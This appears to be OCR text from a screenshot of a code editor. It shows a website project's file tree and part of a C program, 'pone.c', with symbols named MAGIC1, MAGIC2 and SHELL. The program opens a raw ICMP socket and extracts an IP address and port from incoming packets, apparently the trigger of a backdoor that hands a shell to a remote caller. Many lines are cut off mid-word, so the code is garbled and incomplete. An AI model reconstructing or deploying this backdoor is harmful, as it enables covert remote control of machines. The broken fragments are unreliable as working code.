 Visual Studio Code - Code Edi
VSCodium - Open Source Bina
https://vscodium.com/#why
HOME
WHY
INSTALL
MORE INFO
pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
3
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux